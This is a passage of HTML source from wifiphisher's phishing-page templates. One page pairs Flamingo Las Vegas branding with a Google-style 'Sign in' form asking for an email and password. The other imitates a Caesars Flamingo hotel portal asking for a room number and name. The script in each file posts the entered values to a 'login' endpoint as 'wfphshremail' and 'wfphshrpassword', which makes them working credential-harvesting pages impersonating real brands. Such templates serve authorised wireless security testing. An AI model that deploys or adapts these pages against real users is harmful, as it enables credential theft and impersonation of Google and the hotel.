c-2.4-2.6-2.1-7.3-2.3-9.2c-4.3,1.5-6.6,6-9.8,10.8c-2.7,4.1-7.7,1.4-8.9-8.5c-0.8,0.3-1.7,0.3-2.6,0c-3.5,3.8-7.5,7.1-11.8,10  c-4.6,2.9-11.8,0-12.6-10.9c-3.4,2.9-7.2,4.9-12.6,8c-5.8,3.1-13,0.9-16.1-4.8c-0.3-0.6-0.6-1.3-0.8-2c-5.1,4.4-10.4,10.7-20.1,16.9  c-4.1,2.7-22.4-1.1-18.1-28.4c2.3-14.6,17.8-35.3,23.8-43.6C128.5,86.6,154.1,49,174.7,32.1 M414.7,139.3c-1.6,1.6-2.9,6.3-2.9,8.6  c0,2.9,2.3,4,5.2,1.4s2.2-6.4,2.6-8C420.1,138.8,417.2,136.8,414.7,139.3 M183,119c0.6-3.7-2-7.2-5.4-4.9  c-6.3,4.3-16.6,18.6-18.4,22.4s-0.8,5.3,2.6,3.2C169.8,134.5,177.8,124.4,183,119"></path>
<path class="st0" d="M301.5,84.5c-3.4,1.9-8.2,6.8-8.6,12.5s2.5,5.7,5.9,7.7s6.1,1.6,9.1-0.4s7.5-6.6,6.3-12s-4.3-9.1-6.6-9.1  C305.5,83,303.4,83.5,301.5,84.5"></path>
<path class="st0" d="M436.4,153.1c-1.6,0-2.8-1.2-2.9-2.7c0-1.6,1.2-2.8,2.7-2.9c1.6,0,2.8,1.2,2.9,2.7c0,0,0,0.1,0,0.1  c0.1,1.5-1.1,2.8-2.6,2.8C436.5,153.1,436.5,153.1,436.4,153.1 M436.4,153.5c1.8,0,3.2-1.5,3.2-3.2c0-1.8-1.5-3.2-3.2-3.2  c-1.8,0-3.2,1.4-3.2,3.2C433.2,152.1,434.6,153.5,436.4,153.5C436.4,153.5,436.4,153.5,436.4,153.5 M436.9,150.4  c0.6,0,1.1-0.3,1.1-1s-0.3-1-1.3-1h-1.6v3.6h0.5v-1.7h0.8l1,1.7h0.5L436.9,150.4z M435.7,150.1v-1.3h1c0.5,0,0.9,0.1,0.9,0.6  c0,0.7-0.8,0.6-1.3,0.6H435.7z"></path>
<path class="st0" d="M161.1,199.3h4.3v2.7h-7.4v-15.8h3.1V199.3z"></path>
<path class="st0" d="M176.5,198.7l-1.3,3.3H172l6.1-16.2h2.4l6,16.2h-3.3l-1.2-3.3H176.5z M179.2,190.4L179.2,190.4l-1.7,5.7h3.7  L179.2,190.4z"></path>
<path class="st0" d="M200.4,189.7c-0.5-0.8-1.4-1.3-2.4-1.3c-1,0-1.9,0.7-1.9,1.8c0,2.7,6.3,1.6,6.3,6.8c0,3.2-2,5.4-5.2,5.4  c-2.1,0-3.9-1.2-4.9-3.1l2-1.9c0.4,1.3,1.5,2.2,2.8,2.3c1.2-0.1,2.1-1,2-2.2c0,0,0,0,0-0.1c0-1.6-1.5-2.1-2.7-2.6  c-2-0.8-3.5-1.9-3.5-4.3c-0.1-2.5,1.9-4.7,4.5-4.7c0,0,0.1,0,0.1,0c1.6,0,3.1,0.7,4.3,1.8L200.4,189.7z"></path>
<path class="st0" d="M223.6,196.9L223.6,196.9l3.5-10.6h3.3l-6.1,16.2h-1.8l-6-16.2h3.3L223.6,196.9z"></path>
<path class="st0" d="M239.7,188.9v3.5h4.9v2.7h-4.9v4.2h5.1v2.7h-8.2v-15.8h8.2v2.7H239.7z"></path>
<path class="st0" d="M266.8,193.6v0.4c0,4.4-2.3,8.4-7.2,8.4c-4.6,0-7.5-3.9-7.5-8.2s3-8.4,7.7-8.4c2.6-0.1,5.1,1.4,6.2,3.8  l-2.7,1.5c-0.6-1.5-2-2.5-3.6-2.5c-3,0-4.4,3-4.4,5.6s1.5,5.5,4.5,5.5c2-0.1,3.5-1.6,3.6-3.6H260v-2.5H266.8z"></path>
<path class="st0" d="M276.8,198.7l-1.3,3.3h-3.2l6.1-16.2h2.4l6,16.2h-3.3l-1.2-3.3H276.8z M279.5,190.4L279.5,190.4l-1.8,5.7h3.7  L279.5,190.4z"></path>
<path class="st0" d="M301.2,189.7c-0.5-0.8-1.4-1.3-2.4-1.3c-1,0-1.9,0.7-1.9,1.8c0,2.7,6.2,1.6,6.2,6.8c0,3.2-2,5.4-5.2,5.4  c-2.1-0.1-3.9-1.2-4.9-3.1l2-1.9c0.4,1.3,1.5,2.2,2.9,2.3c1.2-0.1,2.1-1,2-2.2c0,0,0,0,0-0.1c0-1.6-1.5-2.1-2.7-2.6  c-2-0.8-3.5-1.9-3.5-4.3c-0.1-2.5,1.9-4.7,4.5-4.7c0,0,0.1,0,0.1,0c1.6,0,3.1,0.7,4.3,1.8L301.2,189.7z"></path>
</svg></div></div></a></div>
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                    <svg viewBox="0 0 75 24" width="125" height="48" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                        <g id="qaEJec">
                            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                        </g>
                        <g id="YGlOvc">
                            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                        </g>
                        <g id="BWfIk">
                            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                        </g>
                        <g id="e6m3fd">
                            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                        </g>
                        <g id="vbkDmc">
                            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                        </g>
                        <g id="idEJde">
                            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                        </g>
                    </svg>
                    <!-- /Google Logo -->
                    </div>
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Google Account</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Email or phone" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid email or phone number</span>
                            </div>
                            <input name="pwd" id='pwd' type="password" class='g-input password-input' placeholder="Password" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                            <legend class='g-legend'>Forgot email?</legend>
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Window to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Create Account</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/flamingo-res/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>The Flamingo - Caesars Resorts</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                <!-- flamingo logo  -->
                    <div class="property-header__logo-container"><div class="flamingo-logo" title="Caesars Entertainment Property Home Page Logo"><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 504 211.3" style="enable-background:new 0 0 504 211.3;" xml:space="preserve" class="injected-svg" data-src="static/img/flamingo-lasvegas-white-logo.svg">
<style type="text/css">
    .st0{fill:#EE4A77;}
</style>
<path class="st0" d="M3.5,36.4c6-4.3,36.1-22.1,68.8-31.2c22-6.1,47.9-9.1,60.5,5.2s14,35.8-4.6,62.8c0.9,6.3-0.6,6.6-4.9,7.5  c-13.8,23.5-58.2,67.1-86,86.6c-3,2.1-7.2,2-11.2,1.7s-9.1-2.8-4-7.2c24.4-20.6,57.1-53.3,67.7-72.8c2.1-3.8,1.2-4.9-1.4-4.3  s-25,3.4-32.7,2.9s-9.7-1.2-13.2-4.9s-5.2-6,0.9-7.5s48.2-9.2,54.5-10.6s9.5-1.7,12.3-8.6c2-4.7,9.5-16.1,2.9-26.1  s-20.9-7.5-31.5-5.7c-7.1,1.1-42.7,12-60.5,22.4c-4.1,2.4-6.3,2-14.3-1.7C-1,41.1-2,40.4,3.5,36.4"></path>
<path class="st0" d="M174.7,32.1c5.2-4.3,10.3-4.9,13.2,2.3s1.1,10,0.9,12.6c-0.5,4.4-2.2,8.5-4.9,12c-3.7,5.2-48.2,53.6-55.1,63.4  s-11.8,18.4-12.6,21.5s-0.9,6.9,4.9,3.1c6.3-4.1,14.3-13.5,18.1-16.6c4.3-6,13.5-17.8,23.2-24.1s21.9-12.7,31-4  c5.7,5.4,0,15.2-5.2,18.4c4.6,7.7,4,12-0.6,14.3c-1.7,3.7-0.6,4.9,2.6,2.3s13.8-10.9,20.9-19.8c2.4-3,7.3-5,9.5,2  c1.1,3.7,0.3,6.9,4.9,3.4c4-3,5.6-8.3,10.6-4.6c2.3,1.7,2.9,6.9,2.9,8s0.1,2.5,2.9,0.9c3.4-2,6-4.3,7.7-5.2s4.3-3.5,7.4,1.7  c2.6,4.3,2.6,6-0.3,8.3c-2.3,1.9-4.3,4.1-6,6.6c-1.4,2-3.1,6.5,1.4,4c6.3-3.4,29.2-24.9,31.8-28.1s5.4-3.2,7.7,0.9s2.9,8.6,0,10.9  s-7.2,8.6-8.6,10.9c-1.7,2.8-1.4,4.3,2.9,2s19.1-14.6,23.7-18.6s6.5-4.8,8.6-1.6c1.1,1.7,2.7,5.9,2.6,7.6c-0.3,4.3,2,2.6,3.7,1.1  s5.3-4,8.3-6c3.4-2.3,5.5-2.2,7.5,0.9c2.9,4.6,2.6,5.5,0,8s-5.5,5-7.2,8.4c-1.3,2.6-1.7,6,1.7,3.7s9.8-7.2,12.3-9.2  c3.5-5.1,7.8-12.3,18.1-18.6s22.2-9.9,27.3-2.8c2.9,4,1.4,10.6-0.9,13.2s-6.6,8.1-12-3.4c-7.5,3.2-12.1,9.3-15.2,13.7  c-2,2.9-2,5.7,3.2,4c4.9-1.8,9.4-4.4,13.5-7.7c3.4-3.2,7-1.4,7.2,1.8c0.3,4.3,0.8,9.1,0.8,9.1s6.9-4.9,10-4.9  c4.5-4.6,9.3-8.9,14.3-12.8c6.2-4.8,12.9-5.4,16.4-3.7s3.1,5.4,2.3,8c12.9-1.4,46.5-3.2,55.1-3.2s11.2,2.3,14.3,6.9  c3.8,5.5,4,11.3-5.7,9.2c-21.2-4.6-48.8-1.7-64.5,1.1c-3,8.8-8.7,16.4-16.3,21.8c-6,4.3-22.4,5.7-21.5-14c0.1-3.2-2.9-0.9-4.6,0.6  c-12.9,10.7-38.4,43.3-42.7,55c-2.1,5.7-3.4,5.4-5.5,2.6s-5.2-6.6-6-10.6c-0.9-4.2-0.3-8,3.1-13.2s19-25.7,21.5-28.4  c2.2-2.4,0.6-4.6-2-3.7c-4.4,1.5-11.5-0.6-12.6-9.8c-4.9,3.1-10,8.9-16.4,11.8c-5.2,2.4-11.9,1.4-13.8-6.9c-0.9-3.7-0.7-4.5-4.6-0.6  c-1.4,1.4-7.4,6.3-10,9.2c-1.2,1.3-2.6,2.6-4.8,0.1c-2.4-3-3.8-6.6-4.1-10.4c-3.1,2.9-6.6,6.3-13.2,8c-5.9,1.5-10.6,0.6-12.6-10.6  c-5.5,4-14.3,11.2-18.4,13.8s-12.9,3.1-12.9-8l-1.1-1.7c-3.7,0.6-7.2,6.6-10.3,10.3c-1.7,2-4.9,5.7-9.2-0.9  c-2.4-2.6-2.1-7.3-2.3-9.2c-4.3,1.5-6.6,6-9.8,10.8c-2.7,4.1-7.7,1.4-8.9-8.5c-0.8,0.3-1.7,0.3-2.6,0c-3.5,3.8-7.5,7.1-11.8,10  c-4.6,2.9-11.8,0-12.6-10.9c-3.4,2.9-7.2,4.9-12.6,8c-5.8,3.1-13,0.9-16.1-4.8c-0.3-0.6-0.6-1.3-0.8-2c-5.1,4.4-10.4,10.7-20.1,16.9  c-4.1,2.7-22.4-1.1-18.1-28.4c2.3-14.6,17.8-35.3,23.8-43.6C128.5,86.6,154.1,49,174.7,32.1 M414.7,139.3c-1.6,1.6-2.9,6.3-2.9,8.6  c0,2.9,2.3,4,5.2,1.4s2.2-6.4,2.6-8C420.1,138.8,417.2,136.8,414.7,139.3 M183,119c0.6-3.7-2-7.2-5.4-4.9  c-6.3,4.3-16.6,18.6-18.4,22.4s-0.8,5.3,2.6,3.2C169.8,134.5,177.8,124.4,183,119"></path>
<path class="st0" d="M301.5,84.5c-3.4,1.9-8.2,6.8-8.6,12.5s2.5,5.7,5.9,7.7s6.1,1.6,9.1-0.4s7.5-6.6,6.3-12s-4.3-9.1-6.6-9.1  C305.5,83,303.4,83.5,301.5,84.5"></path>
<path class="st0" d="M436.4,153.1c-1.6,0-2.8-1.2-2.9-2.7c0-1.6,1.2-2.8,2.7-2.9c1.6,0,2.8,1.2,2.9,2.7c0,0,0,0.1,0,0.1  c0.1,1.5-1.1,2.8-2.6,2.8C436.5,153.1,436.5,153.1,436.4,153.1 M436.4,153.5c1.8,0,3.2-1.5,3.2-3.2c0-1.8-1.5-3.2-3.2-3.2  c-1.8,0-3.2,1.4-3.2,3.2C433.2,152.1,434.6,153.5,436.4,153.5C436.4,153.5,436.4,153.5,436.4,153.5 M436.9,150.4  c0.6,0,1.1-0.3,1.1-1s-0.3-1-1.3-1h-1.6v3.6h0.5v-1.7h0.8l1,1.7h0.5L436.9,150.4z M435.7,150.1v-1.3h1c0.5,0,0.9,0.1,0.9,0.6  c0,0.7-0.8,0.6-1.3,0.6H435.7z"></path>
<path class="st0" d="M161.1,199.3h4.3v2.7h-7.4v-15.8h3.1V199.3z"></path>
<path class="st0" d="M176.5,198.7l-1.3,3.3H172l6.1-16.2h2.4l6,16.2h-3.3l-1.2-3.3H176.5z M179.2,190.4L179.2,190.4l-1.7,5.7h3.7  L179.2,190.4z"></path>
<path class="st0" d="M200.4,189.7c-0.5-0.8-1.4-1.3-2.4-1.3c-1,0-1.9,0.7-1.9,1.8c0,2.7,6.3,1.6,6.3,6.8c0,3.2-2,5.4-5.2,5.4  c-2.1,0-3.9-1.2-4.9-3.1l2-1.9c0.4,1.3,1.5,2.2,2.8,2.3c1.2-0.1,2.1-1,2-2.2c0,0,0,0,0-0.1c0-1.6-1.5-2.1-2.7-2.6  c-2-0.8-3.5-1.9-3.5-4.3c-0.1-2.5,1.9-4.7,4.5-4.7c0,0,0.1,0,0.1,0c1.6,0,3.1,0.7,4.3,1.8L200.4,189.7z"></path>
<path class="st0" d="M223.6,196.9L223.6,196.9l3.5-10.6h3.3l-6.1,16.2h-1.8l-6-16.2h3.3L223.6,196.9z"></path>
<path class="st0" d="M239.7,188.9v3.5h4.9v2.7h-4.9v4.2h5.1v2.7h-8.2v-15.8h8.2v2.7H239.7z"></path>
<path class="st0" d="M266.8,193.6v0.4c0,4.4-2.3,8.4-7.2,8.4c-4.6,0-7.5-3.9-7.5-8.2s3-8.4,7.7-8.4c2.6-0.1,5.1,1.4,6.2,3.8  l-2.7,1.5c-0.6-1.5-2-2.5-3.6-2.5c-3,0-4.4,3-4.4,5.6s1.5,5.5,4.5,5.5c2-0.1,3.5-1.6,3.6-3.6H260v-2.5H266.8z"></path>
<path class="st0" d="M276.8,198.7l-1.3,3.3h-3.2l6.1-16.2h2.4l6,16.2h-3.3l-1.2-3.3H276.8z M279.5,190.4L279.5,190.4l-1.8,5.7h3.7  L279.5,190.4z"></path>
<path class="st0" d="M301.2,189.7c-0.5-0.8-1.4-1.3-2.4-1.3c-1,0-1.9,0.7-1.9,1.8c0,2.7,6.2,1.6,6.2,6.8c0,3.2-2,5.4-5.2,5.4  c-2.1-0.1-3.9-1.2-4.9-3.1l2-1.9c0.4,1.3,1.5,2.2,2.9,2.3c1.2-0.1,2.1-1,2-2.2c0,0,0,0,0-0.1c0-1.6-1.5-2.1-2.7-2.6  c-2-0.8-3.5-1.9-3.5-4.3c-0.1-2.5,1.9-4.7,4.5-4.7c0,0,0.1,0,0.1,0c1.6,0,3.1,0.7,4.3,1.8L301.2,189.7z"></path>
</svg></div></div></a></div>
<!-- END FLAMINGO LOGO -->
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                   
                    
                    <!-- /Google Logo -->
                    </div>
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Reservation Information</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Room Number" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter your room number</span>
                            </div>
                            <input name="pwd" id='pwd' class='g-input password-input' placeholder="Name" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                           
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Portal to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Premium Pass</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>
